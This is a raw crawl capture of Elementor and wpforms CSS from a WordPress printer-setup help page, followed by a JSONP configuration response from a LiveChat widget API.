.elementor-element.elementor-element-a12c36a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-5571 .elementor-element.elementor-element-9c370a1{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5571 .elementor-element.elementor-element-9c370a1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5571 .elementor-element.elementor-element-f9eaf35{width:var( --container-widget-width, 106.501% );max-width:106.501%;--container-widget-width:106.501%;--container-widget-flex-grow:0;}.elementor-5571 .elementor-element.elementor-element-f9eaf35.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-5571 .elementor-element.elementor-element-d0a5987{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5571 .elementor-element.elementor-element-52c4f98{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5571 .elementor-element.elementor-element-9339ef5{background-color:#0ED7D9;padding:10px 0px 10px 0px;text-align:center;}.elementor-5571 .elementor-element.elementor-element-9339ef5.ha-has-bg-overlay:hover::before{transition:background 0.3s;}.elementor-5571 .elementor-element.elementor-element-9339ef5 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:900;color:#000000;}.elementor-5571 .elementor-element.elementor-element-034d018 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5571 .elementor-element.elementor-element-600c6c4 .elementor-toc__header-title{text-align:start;}.elementor-5571 .elementor-element.elementor-element-600c6c4 .elementor-toc__header{flex-direction:row;}.elementor-5571 .elementor-element.elementor-element-600c6c4{--item-text-hover-decoration:underline;}.elementor-5571 .elementor-element.elementor-element-03bf429{--spacer-size:30px;}.elementor-widget-theme-post-excerpt{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5571 .elementor-element.elementor-element-fb1ac9a{color:#000000;font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5571 .elementor-element.elementor-element-1a22fd0{--spacer-size:50px;}@media(max-width:767px){.elementor-5571 .elementor-element.elementor-element-e89d829 .elementor-heading-title{font-size:27px;}.elementor-5571 .elementor-element.elementor-element-a12c36a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5571 .elementor-element.elementor-element-52c4f98{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5571 .elementor-element.elementor-element-9339ef5 .elementor-heading-title{font-size:24px;line-height:1.3em;}}@media(min-width:768px){.elementor-5571 .elementor-element.elementor-element-b2f656d{--content-width:1083px;}.elementor-5571 .elementor-element.elementor-element-e265278{--content-width:1083px;}.elementor-5571 .elementor-element.elementor-element-9c370a1{--width:64.954%;}}/* Start custom CSS for wpforms, class: .elementor-element-034d018 */.wpforms-container .wpforms-field, .wp-core-ui div.wpforms-container .wpforms-field {
    padding: 7px 0 !important;
    position: relative;
}

button#wpforms-submit-5622 {
    width: 100% !important;
    background-color: grey;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=12172359&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fexceltechguru.com%2Fhow-to-setup-canon-pixma-g3200-printer-to-wifi%2F&channel_type=code&jsonp=__70xkq2zxt72
body_size: 225
content:
__70xkq2zxt72({"organization_id":"3043826c-01bc-4234-b712-d2a2f65945d5","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"2171.0.1.521.175.18327.6.1.3.1.3.11.1","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_3fc101cf56e4934f4e18582b1048b92a","language":"en"},"default_widget":"livechat"});